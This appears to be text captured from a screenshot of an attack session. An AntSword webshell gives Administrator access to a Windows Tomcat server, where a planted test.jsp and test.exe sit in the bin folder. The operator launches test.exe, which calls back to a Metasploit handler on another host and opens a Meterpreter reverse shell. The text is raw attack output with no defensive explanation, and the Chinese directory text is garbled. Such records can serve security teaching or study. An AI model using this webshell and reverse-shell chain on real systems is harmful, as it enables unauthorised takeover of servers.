 AntSword
AntSword Edit Window Debug
10.236.197.4 >_ 10.236.197.4
Current Path: C:/apache-tomcat-7.0.104/bin
Drive   List: C:D:
System  Info: Windows Server 2012 R2
Current User: Administrator
(*) Enter ashelp to view local commands
C:\apache-tomcat-7.0.104\bin> dir
������ C �еľ�û�б�ǩ��
������к��� 22A5-C193
C:\apache-tomcat-7.0.104\bin ��Ŀ¼
2022/08/29  16:25    <DIR>          .
2022/08/29  16:25    <DIR>          ..
2020/05/07  20:32            29,902 bootstrap.jar
2020/05/07  20:32             1,703 catalina-tasks.xml
2020/05/07  20:32            16,381 catalina.bat
2020/05/07  20:32            24,183 catalina.sh
2020/05/07  20:32            25,197 commons-daemon.jar
2020/05/07  20:32             2,040 configtest.bat
2020/05/07  20:32             1,922 configtest.sh
2020/05/07  20:32             9,127 daemon.sh
2020/05/07  20:32             2,091 digest.bat
2020/05/07  20:32             1,965 digest.sh
2020/05/07  20:32             8,843 service.bat
2020/05/07  20:32             3,460 setclasspath.bat
2020/05/07  20:32             3,708 setclasspath.sh
2020/05/07  20:32             2,020 shutdown.bat
2020/05/07  20:32             1,902 shutdown.sh
2020/05/07  20:32             2,022 startup.bat
2020/05/07  20:32             1,904 startup.sh
2020/05/07  20:32         2,601,984 tcnative-1.dll
2022/08/29  16:25            73,802 test.exe
2022/08/29  16:12             1,085 test.jsp
2020/05/07  20:32            50,838 tomcat-juli.jar
2020/05/07  20:32           124,024 tomcat7.exe
2020/05/07  20:32           120,952 tomcat7w.exe
2020/05/07  20:32             4,576 tool-wrapper.bat
2020/05/07  20:32             5,542 tool-wrapper.sh
2020/05/07  20:32             2,026 version.bat
2020/05/07  20:32             1,908 version.sh
27 ���ļ�      3,125,107 ��
2 ��Ŀ¼ 74,511,409,152 ������
C:\apache-tomcat-7.0.104\bin> start test.exe
C:\apache-tomcat-7.0.104\bin>
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175686 bytes) to 10.236.197.4
[*] Meterpreter session 1 opened (10.236.197.3:4444 → 10.236.197.4:56372) at 2022-08-29 04:29:18 -0400
meterpreter > getuid
Server username: WIN-MSM2OCKQHPR\Administrator
meterpreter >